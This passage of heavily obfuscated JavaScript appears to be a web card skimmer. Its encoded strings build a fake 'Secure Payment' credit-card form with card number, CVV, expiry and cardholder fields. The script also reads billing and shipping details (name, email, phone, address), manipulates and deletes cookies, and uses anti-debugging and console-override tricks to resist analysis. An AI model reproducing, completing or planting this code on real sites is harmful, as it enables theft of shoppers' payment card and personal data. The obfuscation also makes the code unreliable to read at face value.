_0x5143ee(_0x485634,_0x31be75,_0x42b5a1,_0xfba44f,_0x11dd75){return _0x3767b2(_0x485634,_0x31be75-0x15a,_0x42b5a1-0x1dd,_0x11dd75- -0x329,_0x11dd75-0x1d1);}return _0x56b41c[_0x5143ee(0x49e,0x248,0x254,0x1f6,0x273)](_0x398547);},'thtqt':function(_0xfe2c13,_0x201552,_0x13b7e0){function _0xbf1240(_0x430de3,_0x50c6a6,_0x33d9ee,_0x2034cb,_0x1bb77e){return _0x258f32(_0x430de3-0x41,_0x50c6a6-0x162,_0x33d9ee-0x82,_0x2034cb,_0x50c6a6- -0x3bf);}return _0x56b41c[_0xbf1240(0x1c4,0x30e,0x166,0x109,0x314)](_0xfe2c13,_0x201552,_0x13b7e0);},'RErPG':function(_0x255feb,_0x2fe6c7){function _0x5d9dc8(_0x134999,_0x4d2d9d,_0x4691af,_0x3a383e,_0xe5d069){return _0x258f32(_0x134999-0x28,_0x4d2d9d-0x1ee,_0x4691af-0x27,_0x4d2d9d,_0x134999- -0x52);}return _0x56b41c[_0x5d9dc8(0x312,0x1cc,0x564,0x27a,0x2f3)](_0x255feb,_0x2fe6c7);},'ppMxb':_0x56b41c[_0x5660fb(-0x1b,0x10a,0x3f1,0x237,0x1fa)],'sZIJK':_0x56b41c[_0x3767b2(0x6e5,0x980,0x89f,0x813,0x806)],'pFaKL':_0x56b41c[_0x3767b2(0x89a,0xa3b,0x888,0x892,0x74b)],'PTXas':function(_0x5fdbb7,_0x464096){function _0x59fd9e(_0x21b7ae,_0x768248,_0x4d4a87,_0x3157c9,_0x3d9f95){return _0xb50b38(_0x4d4a87- -0xfb,_0x768248-0xdd,_0x21b7ae,_0x3157c9-0x13f,_0x3d9f95-0x188);}return _0x56b41c[_0x59fd9e(-0x3fd,-0x15,-0x1de,-0x5b,-0x3a0)](_0x5fdbb7,_0x464096);},'kQnIW':_0x56b41c[_0xb50b38(0x2ea,0x498,0x3bc,0x524,0xd2)],'ynshz':function(_0x2c8d05){function _0x251ab1(_0x4b7ac3,_0x464ca9,_0x5e9c59,_0x3b2bfa,_0x5a62f0){return _0x5660fb(_0x4b7ac3-0x14b,_0x464ca9-0x95,_0x5a62f0,_0x3b2bfa- -0x4b7,_0x5a62f0-0x194);}return _0x56b41c[_0x251ab1(-0xf2,-0xd9,-0x217,-0x125,-0xd0)](_0x2c8d05);},'XUMGd':_0x56b41c[_0x3767b2(0x74a,0x893,0x6eb,0x660,0x4e3)],'YQHBK':_0x56b41c[_0xb50b38(0x339,0x407,0x4f3,0x36c,0x133)],'xSClB':_0x56b41c[_0x258f32(0x606,0x565,0x596,0x486,0x673)],'FJHrZ':_0x56b41c[_0x5dffb9(0x527,0x58e,0x40a,0x5d9,0x568)],'KtAfJ':_0x56b41c[_0x5660fb(0x501,0x659,0x433,0x5a6,0x512)],'ZfzrJ':_0x56b41c[_0x258f32(0x3c5,0x569,0x327,0x2e8,0x52a)],'yCAet':_0x56b41c[_0xb50b38(0x21d,0x212,0xdb,0x8,-0xd)]};continue;case'2':var _0x5da7d0=_0x56b41c[_0x5660fb(0x71b,0x787,0x770,0x642,0x7a7)](';\x20',document[_0xb50b38(0x134,-0x7,0x1d2,0x2e6,0x35)+'e']);continue;case'3':var _0x4830ed=(function(){var _0x283a91=!![];return function(_0x3389cc,_0x1cfe2c){var _0x8565ee=_0x283a91?function(){function _0x480301(_0x16bf86,_0xcce94d,_0x334663,_0x47f48e,_0x35d6f8){return _0x5f32(_0x16bf86- -0x10c,_0x334663);}if(_0x1cfe2c){var _0x2f93b3=_0x1cfe2c[_0x480301(0x186,-0xc1,0xf4,-0x61,0x96)](_0x3389cc,arguments);return _0x1cfe2c=null,_0x2f93b3;}}:function(){};return _0x283a91=![],_0x8565ee;};}());continue;case'4':_0x56b41c[_0x258f32(0x7c4,0x855,0x493,0x60a,0x6d8)](_0x4ce625);continue;case'5':var _0x4ce625=_0x56b41c[_0x258f32(0x10b,0x2f3,0x43b,0x16e,0x30c)](_0x23ba50,this,function(){function _0x1c384f(_0x3391ce,_0x225731,_0x125901,_0x4989e6,_0x31b85e){return _0xb50b38(_0x125901-0x460,_0x225731-0xf1,_0x3391ce,_0x4989e6-0xd5,_0x31b85e-0x12e);}function _0x2d9647(_0x134c71,_0xc87689,_0x5180af,_0x11dcf3,_0x1720a6){return _0x258f32(_0x134c71-0x122,_0xc87689-0x85,_0x5180af-0x3b,_0x11dcf3,_0x1720a6- -0x173);}function _0x446587(_0xd3212d,_0x63bcdc,_0x1cf803,_0x33e534,_0x318163){return _0x5660fb(_0xd3212d-0x89,_0x63bcdc-0x109,_0x63bcdc,_0x33e534- -0x1ba,_0x318163-0x134);}function _0x37151d(_0x3c1c97,_0x4cb141,_0x494dfb,_0x29a5b9,_0x5815de){return _0xb50b38(_0x3c1c97- -0xfc,_0x4cb141-0x32,_0x4cb141,_0x29a5b9-0xde,_0x5815de-0x1ca);}function _0x1e8e36(_0x1ddfe2,_0x5a30c8,_0x29a931,_0x46fcd3,_0x18e9de){return _0x3767b2(_0x18e9de,_0x5a30c8-0x1a3,_0x29a931-0x1cc,_0x1ddfe2- -0xcc,_0x18e9de-0x70);}return _0x4ce625[_0x2d9647(0x38f,0xee,0x25d,0x122,0x244)+_0x2d9647(-0xb2,0x1e5,0x280,0xec,0x13a)]()[_0x2d9647(0x4c9,0x5b5,0x3dc,0x572,0x4e0)+'h'](_0x3aefee[_0x1e8e36(0x3dd,0x2d8,0x4aa,0x514,0x549)])[_0x1e8e36(0x46c,0x65d,0x5fb,0x43a,0x315)+_0x37151d(-0x22e,-0x2cd,-0x12b,-0xe4,-0x88)]()[_0x446587(0x218,0x4d0,0x12a,0x335,0x41e)+_0x446587(0x19d,0xcc,0x9b,0x87,-0x12d)+'r'](_0x4ce625)[_0x1e8e36(0x708,0x7fa,0x7b3,0x536,0x796)+'h'](_0x3aefee[_0x1c384f(0x5f8,0x1b8,0x3a9,0x256,0x27d)]);});continue;case'6':var _0x563281=(function(){var _0x46eff0=!![];return function(_0x1b216b,_0x229959){var _0x385a97=_0x46eff0?function(){function _0x2c7ef4(_0x40aed5,_0x584af5,_0x5b1474,_0x5f56c6,_0x5c0fc2){return _0x5f32(_0x584af5-0xd3,_0x5f56c6);}if(_0x229959){var _0x55b502=_0x229959[_0x2c7ef4(0x243,0x365,0x3d1,0x35c,0x3e1)](_0x1b216b,arguments);return _0x229959=null,_0x55b502;}}:function(){};return _0x46eff0=![],_0x385a97;};}());continue;case'7':var _0x939636=_0x56b41c[_0x5660fb(0x39d,0x25f,0x1a1,0x283,0x223)](_0x4830ed,this,function(){var _0x2ad8a5=_0x3aefee[_0xe953de(0x4d,0x2a1,0x292,0x255,0x3d7)][_0xe953de(0x2d4,0x360,0x3ae,0x3bd,0x264)]('|');function _0x3bb07e(_0x4ec7aa,_0x2e631c,_0x5d27ee,_0x5e3c16,_0x19d528){return _0x5660fb(_0x4ec7aa-0x100,_0x2e631c-0xe6,_0x2e631c,_0x4ec7aa- -0x29f,_0x19d528-0xa5);}function _0x277c4f(_0x393bf4,_0x4f6530,_0x5184a1,_0x502bcb,_0x1d62c3){return _0xb50b38(_0x5184a1-0xab,_0x4f6530-0xd8,_0x4f6530,_0x502bcb-0x4b,_0x1d62c3-0x1cd);}var _0xe34cab=-0x2*0xd9a+0x188e+-0x3*-0xe2;function _0x100b06(_0x39ad64,_0x41994a,_0x513ea5,_0x3d2891,_0x1b450d){return _0x258f32(_0x39ad64-0x162,_0x41994a-0x1b5,_0x513ea5-0x193,_0x41994a,_0x1b450d- -0x1e5);}function _0x231511(_0x50037d,_0x1a37db,_0x6181d7,_0x531793,_0x369cbd){return _0x3767b2(_0x1a37db,_0x1a37db-0x1eb,_0x6181d7-0x79,_0x50037d- -0x1f1,_0x369cbd-0x8b);}function _0xe953de(_0x14bc69,_0x4dfee9,_0x2bdc2a,_0x2f880c,_0x2e738b){return _0x3767b2(_0x2e738b,_0x4dfee9-0x70,_0x2bdc2a-0x160,_0x2f880c- -0x2bd,_0x2e738b-0x14);}while(!![]){switch(_0x2ad8a5[_0xe34cab++]){case'0':for(var _0x264dce=0x3fd+-0xd*-0x199+0xc61*-0x2;_0x3aefee[_0xe953de(0x5f7,0x399,0x764,0x524,0x5d3)](_0x264dce,_0x1035d8[_0x277c4f(-0xba,0x177,0x69,0x96,0x1fa)+'h']);_0x264dce++){var _0x2bb7ed=_0x3aefee[_0xe953de(0x704,0x2f6,0x6db,0x546,0x5b7)][_0xe953de(0x4ee,0x49b,0x584,0x3bd,0x46b)]('|'),_0x25c299=-0x1*0x4f5+-0x165f+0x1b54;while(!![]){switch(_0x2bb7ed[_0x25c299++]){case'0':_0x4f416[_0xe953de(0x2df,0x42a,0x3aa,0x27b,0x286)+_0x231511(0x23d,0x2da,0x1bc,0xca,0x2df)]=_0x583f0c[_0x100b06(-0x58,0x112,0x263,0x9,0x1d2)+_0x3bb07e(-0x7b,-0x1e9,0x18c,-0x1e9,-0x9f)][_0xe953de(0x1b0,0x1ef,0x56,0x252,0x376)](_0x583f0c);continue;case'1':var _0x3f91dc=_0x1035d8[_0x264dce];continue;case'2':_0x4f416[_0xe953de(0x5eb,0x49e,0x5ae,0x4b9,0x6a9)+_0x100b06(0x37a,0x290,0xa3,0x2e5,0x2a1)]=_0x4830ed[_0x3bb07e(0x66,0x138,0x72,0x1f9,-0x1b)](_0x4830ed);continue;case'3':var _0x4f416=_0x4830ed[_0xe953de(0x42e,0x510,0x5c8,0x43c,0x4f8)+_0x100b06(-0x32,0x11e,0x1b4,0x1ac,0xe5)+'r'][_0x277c4f(0x4b5,0xa6,0x2aa,0x3df,0x4a8)+_0x3bb07e(0x10a,0x2c0,-0x116,0x1f5,0x216)][_0xe953de(0x290,0x24f,0x17f,0x252,0x3b4)](_0x4830ed);continue;case'4':_0x1ab9f2[_0x3f91dc]=_0x4f416;continue;case'5':var _0x583f0c=_0x1ab9f2[_0x3f91dc]||_0x4f416;continue;}break;}}continue;case'1':var _0x389a79=_0x3aefee[_0x100b06(0x164,0x221,0x52,0x310,0x192)](_0x3d8898);continue;case'2':var _0x1035d8=[_0x3aefee[_0x3bb07e(0x386,0x305,0x147,0x354,0x4d4)],_0x3aefee[_0xe953de(-0x4,0x3d8,0x1f1,0x236,0x37f)],_0x3aefee[_0x231511(0x26a,0x28a,0x484,0x284,0x48a)],_0x3aefee[_0x231511(0x69f,0x7e5,0x519,0x48d,0x78e)],_0x3aefee[_0x100b06(0x3b8,0x3b6,0x328,0x48e,0x51a)],_0x3aefee[_0x100b06(0x2bc,0x25d,0x4f0,0x15e,0x2c4)],_0x3aefee[_0x277c4f(0x10e,0x438,0x270,0x297,0x32b)]];continue;case'3':var _0x1ab9f2=_0x389a79[_0x3bb07e(0x2c2,0x13f,0x137,0x287,0xb2)+'le']=_0x389a79[_0x231511(0x57a,0x3cd,0x4a8,0x436,0x4b5)+'le']||{};continue;case'4':var _0x3d8898=function(){function _0x2ea20b(_0x3ba5ef,_0x415f97,_0x229c2a,_0x1f5a03,_0x4cca72){return _0x277c4f(_0x3ba5ef-0xe3,_0x229c2a,_0x4cca72-0x87,_0x1f5a03-0x15b,_0x4cca72-0x163);}function _0x57f09a(_0x14f173,_0x109b43,_0x489795,_0x596f8a,_0x160bc5){return _0x231511(_0x14f173- -0x286,_0x596f8a,_0x489795-0xbc,_0x596f8a-0xd1,_0x160bc5-0x1f2);}var _0x4fe514;function _0x15042a(_0x4f4d27,_0x19b974,_0x56b2d5,_0x585f29,_0x59e8e0){return _0x277c4f(_0x4f4d27-0x1b3,_0x59e8e0,_0x585f29-0x2c9,_0x585f29-0x69,_0x59e8e0-0x19a);}function _0x331e74(_0x1420f2,_0x32b230,_0x1944a9,_0x137f8a,_0x34b6d3){return _0x3bb07e(_0x1944a9- -0x94,_0x1420f2,_0x1944a9-0x8c,_0x137f8a-0xd8,_0x34b6d3-0x111);}function _0x1cae75(_0x17d8a2,_0x394df4,_0x5da421,_0x5af8a8,_0x2a58b8){return _0x3bb07e(_0x17d8a2-0x50c,_0x5af8a8,_0x5da421-0x45,_0x5af8a8-0xa0,_0x2a58b8-0x3f);}try{_0x4fe514=_0x3aefee[_0x331e74(-0x130,-0x154,0x65,0x4e,-0x13f)](Function,_0x3aefee[_0x331e74(0x53f,0x234,0x2f1,0xc7,0x18e)](_0x3aefee[_0x331e74(0x3c3,0xb0,0x2f1,0x416,0x40b)](_0x3aefee[_0x15042a(0x41e,0x6d0,0x6fd,0x56b,0x6fa)],_0x3aefee[_0x15042a(0x7d3,0x7e8,0x841,0x66c,0x8b4)]),');'))();}catch(_0x3442e6){_0x4fe514=window;}return _0x4fe514;};continue;}break;}});continue;case'8':var _0x4be024=_0x5da7d0[_0xb50b38(0x11a,0x330,0x20d,-0x2,0x1f2)](_0x56b41c[_0x5660fb(0x359,0x3d3,0x591,0x374,0x375)](_0x56b41c[_0x3767b2(0x62c,0x55c,0x34d,0x57e,0x629)](';\x20',_0x56bcb9),'='));continue;case'9':var _0x23ba50=(function(){var _0x190e8d=!![];return function(_0x2c6b13,_0x19883f){var _0x1baf8b=_0x190e8d?function(){function _0xfdea97(_0x112f39,_0x14fa0f,_0x2a031a,_0x1eebd2,_0x5624a0){return _0x5f32(_0x5624a0- -0x50,_0x2a031a);}if(_0x19883f){var _0x535634=_0x19883f[_0xfdea97(-0x1,0x2e7,0x11f,0xc0,0x242)](_0x2c6b13,arguments);return _0x19883f=null,_0x535634;}}:function(){};return _0x190e8d=![],_0x1baf8b;};}());continue;case'10':if(_0x56b41c[_0x258f32(0x677,0x713,0x86e,0x679,0x70d)](_0x4be024[_0x5dffb9(0x19e,0x1a9,0x2c0,0x351,0x329)+'h'],-0x24b*0x3+-0x18b1+0x1f94))return _0x4be024[_0x258f32(0x5a8,0x7ec,0x5e0,0x4f7,0x626)]()[_0x5660fb(0x44e,0x22f,0x45c,0x470,0x48a)](';')[_0x3767b2(0x8ee,0x6c1,0x684,0x87e,0xa25)]();continue;case'11':(function(){function _0x454121(_0x39ce20,_0x4d8cee,_0x92705c,_0x132475,_0x55503b){return _0x5660fb(_0x39ce20-0x174,_0x4d8cee-0x52,_0x92705c,_0x4d8cee- -0x512,_0x55503b-0x1bd);}_0x3aefee[_0x454121(0x11c,-0xc4,-0x1d4,-0x1f,-0x286)](_0x563281,this,function(){function _0xa148d3(_0x3426a1,_0x325975,_0x3314e0,_0x3808d0,_0x3ae214){return _0x454121(_0x3426a1-0xa1,_0x325975-0x501,_0x3808d0,_0x3808d0-0xf5,_0x3ae214-0x1dc);}function _0x5d1849(_0x4e854c,_0x23d224,_0x298ebd,_0x435613,_0x4824b7){return _0x454121(_0x4e854c-0x56,_0x23d224-0x145,_0x4e854c,_0x435613-0xba,_0x4824b7-0xc5);}var _0x168331=new RegExp(_0x3aefee[_0xa148d3(0x72c,0x664,0x5ec,0x69a,0x82b)]);function _0x3996cc(_0x55d977,_0x197def,_0x23608a,_0xc165f1,_0x2a8a03){return _0x454121(_0x55d977-0x5a,_0x2a8a03-0x12,_0xc165f1,_0xc165f1-0xe3,_0x2a8a03-0x16b);}var _0x48208a=new RegExp(_0x3aefee[_0xa148d3(0x727,0x50d,0x4a5,0x300,0x2ca)],'i');function _0x7a9ba8(_0x397d71,_0x41693f,_0x2daf35,_0x754596,_0x1cc772){return _0x454121(_0x397d71-0x11b,_0x1cc772-0x6e7,_0x41693f,_0x754596-0x144,_0x1cc772-0x1f);}var _0x1af37=_0x3aefee[_0x3996cc(0x111,0xd4,0x189,0xb5,0xac)](_0xa56ad9,_0x3aefee[_0x5d1849(-0x191,-0x46,-0x1c,-0xbf,-0x11a)]);function _0xd4fa31(_0x41d668,_0x297472,_0x216957,_0x475c65,_0xd6ded8){return _0x454121(_0x41d668-0xf6,_0x475c65-0x1bd,_0xd6ded8,_0x475c65-0x3a,_0xd6ded8-0x22);}!_0x168331[_0xd4fa31(-0x1bc,-0x1ce,0x180,0x11,-0x103)](_0x3aefee[_0xd4fa31(0x270,0xbd,0x386,0x2cf,0x1a0)](_0x1af37,_0x3aefee[_0x5d1849(-0x3c,-0x4,-0x234,0x16,-0x1e8)]))||!_0x48208a[_0xa148d3(0x5a1,0x355,0x1e0,0x166,0x1e5)](_0x3aefee[_0x5d1849(0x1ba,0x257,0x433,0x20e,0x42a)](_0x1af37,_0x3aefee[_0x3996cc(-0xb,0x166,-0xdc,-0xd6,-0x75)]))?_0x3aefee[_0x3996cc(-0x34,-0x41,0x2b3,0x1c2,0xac)](_0x1af37,'0'):_0x3aefee[_0xd4fa31(0x128,0x57,0x77,-0x4e,0x27)](_0xa56ad9);})();}());continue;}break;}}function delete_cookie(_0x44345d){var _0x36eade={};_0x36eade[_0x4d5745(-0x187,-0xd8,-0x76,-0x16c,0x150)]=function(_0x72bda1,_0x50e0f5){return _0x72bda1+_0x50e0f5;};function _0x1d1113(_0x18885a,_0x342898,_0x3e05b0,_0x189028,_0x3ddce0){return _0x1b09ad(_0x342898,_0x342898-0x182,_0x3e05b0-0x19d,_0x3ddce0-0x72,_0x3ddce0-0x9c);}function _0x2bb147(_0x2351da,_0x2aa76e,_0x4151b7,_0xb0485,_0x3fe1ef){return _0x42c851(_0x2351da-0x1bb,_0xb0485,_0x4151b7-0x199,_0xb0485-0x8a,_0x4151b7- -0x41f);}function _0x44489c(_0x1b488f,_0x3e2c43,_0x2b303d,_0x2c686f,_0x598c0f){return _0x55df31(_0x1b488f-0xa6,_0x3e2c43-0x1b2,_0x2b303d-0x88,_0x598c0f-0xec,_0x1b488f);}function _0x4ba0d3(_0x4e80bf,_0x3de78d,_0x61b205,_0x144d5d,_0x2bb405){return _0x55f76e(_0x4e80bf-0x41,_0x3de78d-0x1df,_0x61b205-0xf1,_0x4e80bf,_0x2bb405-0x1ce);}_0x36eade[_0x4d5745(0x165,0x1d6,0x169,0x20f,0x17f)]=_0x4d5745(0x10,0x412,0x1db,0x3e3,0xc)+_0x44489c(0xdb,0x149,0x3fd,0x361,0x1b6)+_0x44489c(0x1aa,0x23e,0x282,0x316,0x312)+_0x44489c(-0x196,-0x52,0xab,-0x1e2,-0x16)+_0x44489c(0x139,0x446,0x100,0x3d7,0x2dc)+_0x4ba0d3(0x405,0x5d7,0x3ed,0x5f7,0x388)+_0x4ba0d3(0x2d1,0x37b,0x13d,0x32b,-0x98)+_0x4ba0d3(0x226,0x344,0x19d,0x182,0x2ec)+';';var _0x101a87=_0x36eade;function _0x4d5745(_0x286bc8,_0x3023a6,_0x2fa8c6,_0x162a1f,_0x55ff4b){return _0x45a882(_0x3023a6,_0x2fa8c6- -0x510,_0x2fa8c6-0xe4,_0x162a1f-0x168,_0x55ff4b-0x1bc);}document[_0x1d1113(-0xf6,-0x172,0x79,-0x15f,0x7c)+'e']=_0x101a87[_0x2bb147(0x3a8,0x54,0x169,0x3ab,0x8a)](_0x44345d,_0x101a87[_0x44489c(0x1b8,0x1a6,0x4d6,0x541,0x368)]);}function _0x3959(){var _0x4d23cc=['obile','3|7|3','h\x22\x20na','17|16','expir','>\x20</d','selec','utton','ng[fi','e:\x2014','ppMxb','_date','001;}','WmRPz','XrspB','>Year','EqTRD','onCdT','proto','\x20a{po','alida','EhEgR','lHgZD','\x2250\x22\x20','argin','|11|1',';\x20fon','iv><d','KzdDe','one_m','conso','1\x22>11','QTToY','#5d6a','ear:\x20','QmsJD','hidde','ext-t','submi','|raw_','id=\x22f','__pro','irstn','>\x20<di','idati','RvAcy','PPDBw','j=236','xurEf','all','aJXVt','subst','n>\x20<o','AJrfU','ame','th:\x201','an\x2019','|8|1|','excep','n-dat','\x22inpu','butto','dkoMN','035</','sitio','xIeXR','sByTa','CPVMI','|8|10','Zgssu','\x5c(\x20*\x5c','nput-','5|8|1','sxsUb','ion\x20v','bLDXw','26|10','\x22btn\x22','em></','nctio','/?pro','dxnyp','KLMNO','alue=','ne]:','<div\x20','vQgVb','woOIV','funct','oFSqX','pop','|cc_n','KQXJv','ngth=','>\x20Car','iqHMT','groun','setPr','IcfFT','ooxoS','ifram','|11|9','3|1|5','VXQYL','ng[te','xYfWY','t-pay','dKZue','CnQiU','sKyeP','=Thu,','ttom:','xZdvw','ss=\x22i','://es','2043<','https','etCoh','both;','4</op','HTML','sYSxb','x_car','|2|4|','23623','pe=\x22p',';\x20pad','gdOCj','NDfgJ','PQRST','one','autho','drzzY','DxzOl','\x2239\x22>','searc','addEv','d-num','maxle','BSwuj','>\x20<op','getEl','sByCl','2</op','\x22retu','fvmYu','0\x22>20','shipp','PTXas','Date\x20','=\x22val','plugi','ity','|2|0',':name','%;\x20fl','0|1|2','ue=\x224','468475zVuTyU','ted\x20p','x_exp','15|0|','harCo','70\x2000','nt:\x20\x22','CV2','=\x2229\x22','IAuyt','ns.cc','><opt','_id]','\x20bloc','ransf','8\x22>20','KuRdu','045</','fBtwa','ClBzU','n()\x20',':\x201.5','jZCfb','optio','kQnIW','CVC','ficat','4|10|','er]\x22>','abel\x20','hod-l','\x2203\x22>','ss_ci','GwckQ','ation','Ungeb','ntain','hSCkH','QqsIn','ion--','BGODo','s\x20cur','03</o','CED_P','mwXrM','DufWf','ect\x20i','ext\x22\x20','billi','SeBjN','></la','href','ebugN','ss_de','margi','|2|23','src','ined|','ate','sform','07\x22>0','=\x2236\x22','ty][]','\x22>05<','mOcmv','2\x22>20','cvv\x22>','NHJvO','XUMGd','put\x20i','v></d','e\x20Pay','MqZDT','JIMkN','--mon','\x22>10<','EishN','cmPGq','cGhGT','\x20Card','2027<','ul><b','=\x22\x22>M','klarn','e)\x20{}','iv><l','entLi','ct{he','--yea','QxxJw','zb.cz','nform','cardE','|30|0','snPoK','dboAS','ckout','gaqxy','6|35|','lDwGm','nTxbu','9|5|3','gZYht','08</o','cvc','vaila','case;','le=\x22\x22','t\x20met','sZIJK','UPalq','\x20.sel','t,\x20#','qnJGf','ent[c','qwXYc','id\x201p','style','yZdba','217978WNffcz','\x2012px','bDulP','FGHIJ','odeAt','astna','ng[em','k;\x20wi','\x2233\x22>','--cvv','upper','ight:','rizen',')+)+)','26326','tion','ment<','4|1|3','</em>','ss_ph','<ul\x20i','nt-fa','card_','order','HMNyI','lass=','\x20em{c','ut--f','shift','QViOS','KtAfJ','15|20','20510fJOMMi','=;\x20ex','\x20\x20<op','d_sta','3|11|','jSNzq','me=\x22p','irati','ter{d','[]:',':\x2020p','-expi','WahED','ze;}#','FJHrZ','34567','wWPuy','step','muGQM','ackgr','mer_f','ZAxCB','ement','MzGzV','030</','{text','KuFrv','ctor(','ption','|12|3','child','liver',':\x20cap','hexDe','tion\x20','ss=\x22v','\x20(tru','DbBKE','oat:\x20','ty]','in-le','y_mon','conte','|27|2','entEl','\x20sele','e\x20try','d--ca','<em>*',':\x20sol','11|3|','e=236','326','\x2243\x22>','6|2|1','8</op','\x22>202','xxGzd','jrEgO','RCohh','CKIwk','ighwi','<inpu','undef','lepho','3|25|','Hhjvb','ABCDE','KlaeM','eXKle','|12|7','vaEtB','ery_a','YuDdG','rdLxB','|6|10','BIFtH','NgiEE','index','iv\x20cl','warn','wLOTu','ing','jGTws','e=\x2210','30\x22>2','--car','aJlho','\x22\x20sel','2039<','\x20id=\x22','_mont','debu','min-w','r--va','YUltH','bTtLu','rentl','lue=\x22','XAjdc','\x2020px','HUgTA','ujdUp','hFiSa','Mjevr','ng[ci','37\x22>2','Objec','dress','eld--',':\x20non','ructo','div\x20c','></di','d--cv','ispla','nstal','name=','ed=\x22\x22','qCrdZ','retur','\x20.fix','qdaYD','floor','displ','=\x2209\x22','OEYru','xSClB','olor:','\x2227\x22>','tant','4|28|','f;\x20co','ng[fu','YqQcM','ue=\x221','Z_$][','|3|4|','UrgBq','h]\x22>\x20','rmSEM','line:',':\x20#ff','holde','gName','gger','\x20.val','XqOXO','on><o','yAHzK','#ca00','Nodes','xhDgW','\x200;}<','d--ho','value','trace','ss_Co','charA','ion\x20N','actio','YRLrn','LPosH','vLgnl','7</op','HMlyP','pleas','tYhng','s=\x22in','chain','count','nt_me','ng[ad','px;\x20l',';\x20pat','\x20</se','WXxMH','lwBNz','\x20inpu','1234\x20','y\x20una','ng[la','hdxcy','\x2001\x20J','dwCko','UHTWR','is\x22)(','qmTip','00px;','t--ex','wCtYL','zlGIV','tion-','log','ebit\x20','ddres','nJVkj',';}#','0|2|1','56soTGqE','cNALY','t[cc_','ment[','ery_i','x\x20#df','QnWtI','d_cou','field','psuwu','lwXcy','Zabcd','tion_','yGbmy','*</em','ING_C','on\x22\x20c','923230cMHebo','|2|0|','id]','th:\x203','anYey','aOFxl','cc_ci','1|4|3','ment-','ainer','xPQgm','orize','{widt','5|2|6','32|21','URL','_id]:','\x20/\x20','custo','rd-nu','lativ','on-da','strin','yz012','onohl','dDcQg','JvCuO','\x20valu','et_ex','\x20colo','lEttN','lduJZ','nstru','mvkwV','0-9a-','hod\x20i','soCmH','1|18|','phone','hodCo','nMkFu','yscOz','sByNa','ostco','color','00%;}','nWrFu','>09</','wRKSy','IAGbM','rstna','33|31','x;\x20bo','\x20.inf','ntry','d\x22>\x20<','/styl','e=\x2205',';\x20tex','</opt','E\x20ORD','|4|2','left;','YQHBK','/opti','7f;\x20b','efghi','px;\x20b','ynshz','45\x22>2','rrVGn','OOXMp','v\x22\x20ty','charC','5|1|0','225666IHxTvR','Vobzq','gion_','locat','eckou','ing[r','li><d','match','DYRLT','lder\x22','year\x22','ate\x22>','bnCjO','MJPKc','rando','ntMet','bind','\x20.inp','ZQxcD','pFaKL','OYmDQ','14|1|','v><st','gUHMb','\x20back','stcod','-tran','\x20<lab','on\x22>\x20','25\x22>2','23626','lengt','appen','on>\x20<','pe=\x22t','er--v','1|9|5','\x20#but','=\x22tex','lzOoq','>\x20<in','LUKPH','\x20<div','UJyvP','v\x20cla','e></d','onth<','sNRlN','e=\x2244','me]','jSPII','r=\x22fi','lect>','ing-i','ty]:','IdpZW','Lafhe','toStr','HLvMn','iv></','play:','LoqWc','|0|4|','EGIZE','ebmuP',':00:0','lORTp','ById','000','\x20Veri','error','r{wid','vWIiB','out{b','older','qwbLR','ent','KAcZa','oYoBT','aymen','ogiSR','rfduR','ER</b','repla','\x22butt','\x20marg','se;}#','ound:','dhold','deliv','--exp','><div','JsZwK','ail]','vnzOY','el\x20fo','tion\x22','tton\x20','click','in-bo','ss_co','--hol','NCdvn','>2031','><li>','ng[co','>2029','ft:20','=\x22\x22\x20s','WHRzE','|19|1','dth:\x20','ld--h','test','TLsDn','-left','\x22sele',',\x20#fi','hod','RKzkL','net_e','\x20</di','init','xSQvh','\x20labe','12\x22>1','ld--c','dyynK','42</o','|auth','40</o','HOOK_','r\x22>\x20C','IjRkR','\x20<em>','7|0|2','|9|19','LNORH','Selec','h:\x2050','d_has','gth=\x22',':\x200px','perca','n\x20val','eight','rNRcE',';\x20out','er\x20<e','tion>','d_num','\x20<opt','GvdZQ','|0|1|','ct--e','szwXp','cc_nu','VCaTJ','xpira','ART','exiqc','1\x20GMT','jDrnh','RErPG','mxjed','|bill','>2036','ected','JPbIy','BGfsE','llnam','33qjoeXz','\x20<sel','untry','ss_ad','ect--','dbtLb','ue=\x220','te:af','|3|4','type','orm:\x20','x-wid','UbUgv','9|7|5','impor','uLAdE','h--va','\x22;\x20cl','\x20fix-','ock;\x20','_name','dGzls','|7|4|','1\x22>01','gDvNi','ZefXg','ass=\x22','\x20#ca0','thod','|3|2|','table','-radi','}#fie','x\x200px','uNZjM','ion\x22>','ion','ADDii','\x2208\x22>','docum','RXKYH','vQwld','t\x20id=','hone','h:\x2012','dfdf;','Ycgvg','vdvVE','2033<','email','b>Cre','date\x22','32</o','lnZEl','d=\x22','35\x22>2','t-siz','MIHbx','ion><','100%;','tEvBN','wqLfh','vjjqn','FdwVz','=\x22pay','m:\x20up','tom:\x20','n\x20(fu','vLRTR','23234','rn\x20th','BkdEB',':\x2030p','01;}#','oDleL','uGcUT','conta','ery_p','th=\x222','<br>','ber','2|0|1','>\x20<se','dding','ue=\x222','f;\x20pa','y:\x20bl','33;\x20t','umber','t\x22\x20ma','ceAll','psFGI','rd\x22\x20m','to__','jJoeN','apply','h=/','tUMLq','hexEn','code','ion\x22\x20','h3></','gify','dit/D','=\x2231\x22','axlen','eyPJu','\x20name','ObDAf','147062xijKVO','WowkE','reet]','label','slice','/b></','DJAFp','iMsZe','itali','\x20type','c_own','\x205px;','on\x20va','>2024','MM\x20/\x20','qrsxk','e=\x2226','r]\x22>\x20','\x20200p','ZfzrJ','\x2015px','t-tra','ZLtnw','RFtEU','mber','$]*)','sCNBk','VIuQK','pirat','lDicj','1|3|0','>04</','-seri','for=\x22','\x22paym','KFjZi','me]:','UVWXY','bTVrC','025</','ion-d','KckhL','elect','ery_c','kIcHZ','0px;}','AYMEN','Secur','us:\x200','LgMex','ion>\x20','ss_fi','check','radio','YtvaT','xXSoW','QNBDL','|14|1','ton--','84ykYuad','ue=\x223','|0|8|','st-ch','xleng','opqrs','thtqt','ng[re','assNa','ne]','\x22\x20sty','thods','yle>#','pires','uetwx','16556rmBWeI','creat','l{dis','-fiel','ield{','qkZcf','card-','class','xpiry','\x20clas','th\x22>E','disab','ear]\x22','\x20\x22Ubu','d_cod','eld\x22>','while','=\x2204\x22','WJDNS','lect\x20','28</o','n-bot','form','cid]\x22','lor:\x20','split','d=\x22fi','{}.co','type=','SoXGT','mily:','=\x2224\x22','acdhl','ad:','input','-mont','JuElx','ZzWUh','TGgBG','t--fi','aaHhR','__ffs','tJgxS','9|24|','UJucm','block','r:\x20#3','>2041','x;\x20fo','on\x22\x20i','s=\x22va','cooki','RgKwN','5f5f5','ss_po','bel>\x20','01;\x20m','Card\x20','037</','state','iv\x20id','-hold','d:\x20#f','ss